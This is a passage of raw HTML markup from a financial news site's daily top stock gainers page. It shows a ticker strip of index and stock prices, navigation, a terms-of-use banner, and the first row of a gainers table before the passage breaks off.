mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">49,057.17</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-350.49</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,099.05</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-493.06</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$74,867.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-4.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3,397.62</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/usar/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">USAR</div><div class="text-sm text-gray-900">$25.48</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+15.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$3.37</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/pypl/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PYPL</div><div class="text-sm text-gray-900">$42.02</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-19.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$10.32</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/pltr/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PLTR</div><div class="text-sm text-gray-900">$156.31</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+5.8%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$8.55</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/pfe/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PFE</div><div class="text-sm text-gray-900">$25.72</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.94</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/wulf/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">WULF</div><div class="text-sm text-gray-900">$14.19</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+5.6%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.75</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/rkt/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RKT</div><div class="text-sm text-gray-900">$20.45</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+8.9%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$1.68</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$237.10</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$5.86</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$339.62</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$5.28</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$687.35</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$19.06</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$410.75</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$12.62</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$177.63</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-4.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$7.98</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$417.86</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3.95</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R2rnq5b»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"><div class="server-pitch" data-server-rendered="true"><div class="nav-promo-banner-container left-0 z-40 bg-gold-600 w-full px-24px"> <div class="flex items-start justify-between text-black rounded-b xl:items-center py-8px text-18" id="nav-promo-banner" style="text-align:center"> <div class="text-center w-full" style="font-size:0.85rem">We’ve updated our <a href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=01a095dc-ee62-4f20-8283-001e9834270d&amp;url=https%3A%2F%2Fwww.fool.com%2Flegal%2Fterms-and-conditions%2Ffool-rules%2F%3Fftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_promo_banner%26ftm_pit%3D18891%26source%3D%26aid%3D" rel="nofollow" style="text-decoration:underline;color:#0000ff">Terms of Use ›</a></div> <svg class="text-black h-16px w-16px" viewBox="0 0 320 512"> Times <path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></div>  </div></div></div><main><div id="content-page" data-content-type="standard" data-content-loaded="true" data-load-time="0" data-testid="content-page"><div class="flex w-full justify-center"><div class="show-ad-label relative block w-full"><div><div class="" id="foolcom_leaderboard_atf_quote"></div></div></div></div><section class="bg-gray-100 px-[24px] pt-[28px] lg:px-[40px]"><div class="mx-auto md:max-w-[880px] lg:max-w-[1280px]"><div class="breadcrumbs mb-[16px] text-sm text-gray-700"><a class="text-gray-900" target="_self" href="/">Home</a><span class="mx-2">&gt;</span><a class="text-gray-900" target="_self" href="/markets/">Markets</a><span class="mx-2">&gt;</span><span class="active text-gray-900">Top Stock Gainers</span></div><h1 class="text-h3 md:text-h1 text-gray-1000 font-medium">Biggest Stock Gainers Today</h1><nav class="hidden md:block"><ul class="markets-nav-bar mx-auto mt-[40px] flex max-w-[1280px] leading-[16px]"><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/">Market Indexes</a></li><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/most-active-stocks/">Most Active Stocks</a></li><li><a class="px-[14px] py-[20px] text-gray-1100 bg-white font-bold" target="_self" href="/markets/top-stock-gainers/">Top Stock Gainers</a></li><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/top-stock-losers/">Top Stock Losers</a></li></ul></nav></div><div class="-mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"></div></section><section class="mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2"><div class="mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]"><div class="mt-5 md:mt-10 foolcom-grid-content-sidebar"><div id="article-body-markets" class="article-body mx-auto w-full max-w-full"><div class="tabs-mobile my-[20px] md:hidden"><div id="markets-nav"><div class="text-gray-1100 text-md mb-[12px] font-bold">View:</div><div class="relative"><select class="text-gray-1100 w-full cursor-pointer appearance-none rounded-[4px] border-[1px] border-gray-300 bg-white p-[16px] text-left text-sm font-bold uppercase shadow-sm"><option value="/markets/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Market Indexes</option><option value="/markets/most-active-stocks/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Most Active Stocks</option><option value="/markets/top-stock-gainers/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900" selected="">Top Stock Gainers</option><option value="/markets/top-stock-losers/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Top Stock Losers</option></select><div class="pointer-events-none absolute top-1/2 right-[16px] -translate-y-1/2"><svg class="h-[12px] w-[12px] text-gray-800" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></div></div></div></div><div class="wagtail-content article-body"><!--$?--><template id="B:0"></template><div>Loading <!-- -->paragraph<!-- -->...</div><!--/$--><!--$--><div><div><h2 class="text-h4 mb-[24px] font-bold">Today&#x27;s Biggest Stock Gainers</h2><div class="overflow-x-auto"><div class="block-table shadow-none"><table class="text-md w-full table-fixed font-medium"><thead class="thin"><tr><th class="p-5 text-left font-bold text-gray-950 uppercase w-20">Symbol</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-32">Name</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Last Price</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Change</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">% Change</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Volume</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Market Cap</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-40">52-Week Range</th></tr></thead><tbody class="thin"><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/npt/"><strong>NPT</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/npt/" class="block" title="Texxon">Texxon</a></td><td class="w-24 p-4">$12.26</td><td class="w-24 p-4 text-green-900">$6.56</td><td class="w-24 p-4 text-green-900">115.09%</td><td class="w-24 p-4"><strong 